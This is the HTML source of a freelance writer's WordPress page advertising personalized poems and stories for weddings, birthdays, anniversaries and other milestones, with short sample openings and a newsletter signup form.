.hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.nav-primary,.genesis-responsive-menu,#genesis-mobile-nav-primary,.menu-toggle{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C300i%2C400%2C400i%7CLora%3A400%2C400i%2C700%2C700i%7CMontserrat%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1768259318" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"no","from_width":"1024","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"no","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/themes/refined-pro/js/global.js?ver=1.0.0" id="refined-global-script-js"></script>
<link rel="https://api.w.org/" href="https://jodylynnperry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jodylynnperry.com/wp-json/wp/v2/pages/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jodylynnperry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jodylynnperry.com/?p=31' />
            <script async src="https://www.googletagmanager.com/gtag/js?id=TAG_ID"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                var tracking_ids = ["G-3KT4C16M4V"];
                var site_id = '02e956b5567cb1cb75ea9bc2c316ecf11016690cb1d6c5828bd6f776e17c6b1b';
                gtag('js', new Date());
                for (var i = 0; i < tracking_ids.length; i++) {
                    gtag('event', 'page_view', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'first_visit', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'engaged_sessions', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('set', {'siteSpeedSampleRate': 50});
                }
            </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128869366-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128869366-1');
</script>
<style type="text/css">.site-title a { background: url(https://jodylynnperry.com/wp-content/uploads/2017/10/cropped-logo-jodylynn.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #faf7f2; background-image: url("https://jodylynnperry.com/wp-content/themes/refined-pro/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script src="https://awebstats.com/p/stats.js"></script>
<script
  src="https://cdn.apigateway.co/webchat-client..prod/sdk.js"
  data-widget-id="ea2c3136-f874-11f0-b8ea-2a34252e6506"
  defer
></script><link rel="icon" href="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/uploads/2017/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/uploads/2017/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/uploads/2017/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://jodylynnperry.com/wp-content/uploads/2017/10/favicon.png" />
</head>
<body class="wp-singular page-template-default page page-id-31 page-child parent-pageid-189 custom-background wp-theme-genesis wp-child-theme-refined-pro fl-builder custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden">
<div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://jodylynnperry.com/">Jody Lynn Perry</a></p></div></div></header><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-header-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://jodylynnperry.com/about-jody-lynn-perry/"><span >About Jody</span></a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://jodylynnperry.com/portfolio/"><span >Portfolio</span></a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-275"><a href="https://jodylynnperry.com/blogging-professional-jody-lynn-perry/"><span >Writer&#8217;s Blog</span></a>
<ul class="sub-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://jodylynnperry.com/category/jodys-santa-barbara/"><span >Jody&#8217;s Santa Barbara</span></a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://jodylynnperry.com/category/portal-journeys-and-other-musings/"><span >Portal Journeys and Other Musings</span></a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://jodylynnperry.com/category/the-reclining-adventurer/"><span >The Reclining Adventurer</span></a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://jodylynnperry.com/category/recommended-films/"><span >Recommended Films</span></a></li>
</ul>
</li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://jodylynnperry.com/writers-workshop/"><span >Writing Workshops</span></a>
<ul class="sub-menu">
	<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://jodylynnperry.com/writers-workshop/introduction/"><span >Introduction</span></a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://jodylynnperry.com/writers-workshop/scales-and-arpeggios/"><span >Scales and Arpeggios</span></a></li>
</ul>
</li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-535"><a href="https://jodylynnperry.com/coming-attractions/"><span >Coming Attractions</span></a>
<ul class="sub-menu">
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://jodylynnperry.com/category/john-niland-biography/"><span >John Niland Biography</span></a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://jodylynnperry.com/category/princess-true/"><span >Princess True</span></a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://jodylynnperry.com/category/jereena/"><span >Jereena</span></a></li>
</ul>
</li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://jodylynnperry.com/contact-jody-lynn-perry/"><span >Contact</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-31 page type-page status-publish has-post-thumbnail entry" aria-label="Personalized Stories"><header class="entry-header"><h1 class="entry-title">Personalized Stories</h1>
</header><div class="entry-content"><div class="fl-builder-content fl-builder-content-31 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="31"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-59f7595044242" data-node="59f7595044242">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-59f7595044411" data-node="59f7595044411">
			<div class="fl-col fl-node-59f7595044457" data-node="59f7595044457">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5ab403e0371bc" data-node="5ab403e0371bc">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">A unique gift for your celebrations? Let me help you give the keepsake of words in story or poetry, to commemorate these unforgettable milestones.</span>
	</h4>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5ab403ff4faf7" data-node="5ab403ff4faf7">
			<div class="fl-col fl-node-5ab403ff4fb8d" data-node="5ab403ff4fb8d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5ab403ff4fa88" data-node="5ab403ff4fa88">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>Life Events, Celebrations, Festivities, Galas, Gatherings, Noteworthy moments… From party favors, to souvenirs, mementos and tokens, here are just a few examples to help jog your own ideas:</strong></p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-59f7595044281" data-node="59f7595044281">
			<div class="fl-col fl-node-59f75950442bd" data-node="59f75950442bd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-59f75950442f8" data-node="59f75950442f8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<ul>
<li style="font-weight: 400;"> A special poem for the bride’s wedding party; add it to a ‘remembrance pouch’ for your bridesmaids</li>
<li style="font-weight: 400;">On the back of your business card</li>
<li style="font-weight: 400;">Annual holiday cards</li>
<li style="font-weight: 400;">Children’s parties—fun little poem to include in ‘goody bags’</li>
<li style="font-weight: 400;">Treasure hunts for parties (lighthearted clues in poetry or prose)</li>
<li style="font-weight: 400;">Graduations</li>
<li style="font-weight: 400;">Promotions</li>
<li style="font-weight: 400;">New Job</li>
<li style="font-weight: 400;">New Home</li>
<li style="font-weight: 400;">New Hair-do</li>
<li style="font-weight: 400;">Encouragement for a friend</li>
<li style="font-weight: 400;"><em>…and…whatever you may imagine…</em></li>
</ul>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5aa7c89654cd0" data-node="5aa7c89654cd0">
			<div class="fl-col fl-node-5aa7c89654d63" data-node="5aa7c89654d63">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5aa7c91c5e744" data-node="5aa7c91c5e744">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Examples:</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5ab4046a01519" data-node="5ab4046a01519">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>These are some examples to jump-start your own creative juices …</strong></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5aa7c89654c60" data-node="5aa7c89654c60">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h3>For a Wedding Gift</h3>
<p>Were there stars in their eyes when they met? Was there a beat of music reverberating? Was the world quiet as a forest at midnight, or full of the rhythm and dance of a live band? What they will remember, though is the moment of ‘hello,’ when Heather and Chauncey shared the breath of possibility.</p>
<p><strong>OR</strong></p>
<p>The music reverberated through the speakers at a deafening volume, the kind your parents warned you about. Drinks were flowing, bodies were dancing. Through all this, across the room, a quiet moment as two sets of eyes locked in more than a passing embrace—Everett and Pearl found their own small speck of time to find each other through life’s oddly placed hallway.</p>
<p><strong>OR</strong></p>
<p>The Cyber Spaceships landed carefully on a sunny landmass on Earth. Passengers emerged with fear, eagerness, longing and a hint of adventure. This was a trek not particularly across stars, but miles of life. Nyx, in the greeting crowd, and Lunn, stepping into the sunlight, found their gazes and ever-widening smiles blooming a new love that traipsed the years.</p>
<h3>Child’s Birthday</h3>
<p>You sailed into our lives, legos in one hand, a guitar in another, and we fell in love with you faster than light speed! Here is a happy, little story to celebrate 8 years of this rocket ride:</p>
<p>Once upon a time…</p>
<h3>Anniversary</h3>
<p>Dewey-eyed new love, sometimes seemingly replaced by laundry and checkbooks, still abounds with you both! The years twinkle away when you clasp hands and share laughter! </p>
<h3>New Baby</h3>
<p>We are so full of joy for you and sweet Cyril! Here is a story for all of you:</p>
<p>Once upon a time were 2 people who dearly loved each other…</p>
<h3>Big Goal Accomplished (work, sports, arts, academics)</h3>
<p>Finish line! Touchdown! Home run! Hard work and sheer guts! You made it happen, and we are all so delighted to share this great accomplishment. And for your next act…</p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5aa7c95fe4e3c" data-node="5aa7c95fe4e3c">
			<div class="fl-col fl-node-5aa7c95fe4eb0" data-node="5aa7c95fe4eb0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5aa7c95fe4dd6" data-node="5aa7c95fe4dd6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h3>Your Ideas—any unique Life Events, Celebrations, Festivities, Galas, Gatherings, Noteworthy moments…</h3>
<p><strong>Here are just a few ideas:</strong></p>
<ul>
<li>A special poem for the bride’s wedding party; add it to a gift or ‘goody bag’ for your bridesmaids</li>
<li>On the back of your business card</li>
<li>Annual holiday cards</li>
<li>Children’s parties—fun little poem in their ‘goody bags’</li>
</ul>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5aa7c99658d25" data-node="5aa7c99658d25">
			<div class="fl-col fl-node-5aa7c99658db4" data-node="5aa7c99658db4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5aa7c99658cb7" data-node="5aa7c99658cb7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h3><strong>Let’s bring your inspirations to life! <a href="/contact/">Contact Jody today</a>.</strong></h3>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div></div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-12" class="widget-odd widget-last widget-first widget-1 widget-cta widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a class="button" href="/writer-for-hire/get-started/">Contact Me</a></p>
</div>
		</div></section>
</aside></div></div><div class="site-wide-cta widget-area"><div class="wrap"><section id="gform_widget-2" class="widget-odd widget-last widget-first widget-1 widget gform_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Stay Up To Date With All The Latest Updates from Jody&#8217;s Blog</h4>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.26' type='text/css' media='all' />
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://jodylynnperry.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://jodylynnperry.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://jodylynnperry.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"66146c41943a32e3c3c0e455b6be1a2c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":"1"};
//# sourceURL=gform_conditional_logic-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.26" id="gform_conditional_logic-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_4' style='display:none'><form method='post' enctype='multipart/form-data'  id='gform_4'  action='/professional-blogger-jody-lynn-perry/personalized-stories/' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_4_5" class="gfield gfield--type-text gf_left_half field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_5'>Name</label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_4_5' type='text' value='' class='large'    placeholder='Name'  aria-invalid="false"   /></div></li><li id="field_4_4" class="gfield gfield--type-email gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_4'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_4' id='input_4_4' type='email' value='' class='large'   placeholder='Email address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_4_6" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_4_6'></label><div id='input_4_6' class='ginput_container ginput_recaptcha' data-sitekey='6LfK7xsTAAAAAPYYKeq9ylxsf40hJkIM8El7qrBe'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_4' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_4' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_4' id='gform_theme_4' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_4' id='gform_style_settings_4' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='WRupBckvxEZ65m6ucd69RzTDDRHPu21/PHGzSC8nlyXuZo4wX5c2UEMJW+gc5ZdS/WbNLW0JA1XsqyxDlmnG0tEgwABNhoLUNc5EVxGGd/mSxAU=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsIjU3YzdjMmM4ZjM1NDExZTZhOWVhNzc3NjVmNDczMjA3Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://jodylynnperry.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://jodylynnperry.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>
</div></div><div id="flex-footer" class="flex-footer"><div class="wrap"><div class="flexible-widgets widget-area widget-thirds"><section id="text-13" class="widget-odd widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>&nbsp;</p>
</div>
		</div></section>
<section id="text-11" class="widget-even widget-2 widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact Me</h4>
			<div class="textwidget"><p><a class="button white" href="/contact/">Email Me</a></p>
<p><i class="fab fa-instagram"></i> <a href="https://www.instagram.com/jodylynnperry/" target="_blank">Follow Me on Instagram</a></p>
</div>
		</div></section>
<section id="nav_menu-2" class="widget-odd widget-3 widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Quick Links</h4>
<div class="menu-footer-menu-quick-links-container"><ul id="menu-footer-menu-quick-links" class="menu"><li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://jodylynnperry.com/about-jody-lynn-perry/">About Jody</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://jodylynnperry.com/portfolio/">Portfolio</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://jodylynnperry.com/blogging-professional-jody-lynn-perry/">Writer&#8217;s Blog</a></li>
<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://jodylynnperry.com/coming-attractions/">Coming Attractions</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://jodylynnperry.com/writers-workshop/">Writing Workshops</a></li>
</ul></div></div></section>
<section id="featured-post-2" class="widget-even widget-last widget-4 widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">Blog Posts</h4>
